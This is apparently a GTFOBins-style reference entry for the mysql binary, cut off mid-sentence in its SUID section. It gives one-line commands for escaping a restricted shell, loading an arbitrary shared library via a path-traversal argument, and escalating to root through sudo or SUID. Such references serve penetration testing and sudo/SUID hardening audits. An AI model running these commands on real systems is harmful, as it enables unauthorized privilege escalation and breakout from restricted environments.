 .. / mysql Star 9,427
Shell Library load Sudo Limited SUID
A valid MySQL server must be available.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
mysql -e '\! /bin/sh'
Library load
It loads shared libraries that may be used to run code in the binary execution context.
A MySQL server must accept connections in order for this to work.
The following loads the /path/to/lib.so shared object.
mysql --default-auth ../../../../../path/to/lib
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be
used to access the file system, escalate or maintain privileged access.
sudo mysql -e '\! /bin/sh'
Limited SUID
If the binary has the SUID bit set, it may be abused to access the file system, escalate or maintain access
with elevated privileges working as a SUID backdoor. If it is used to run commands (e.g., via system()-like
invocations) it only works on systems like Debian (<= Stretch) that allow the default sh shell to run with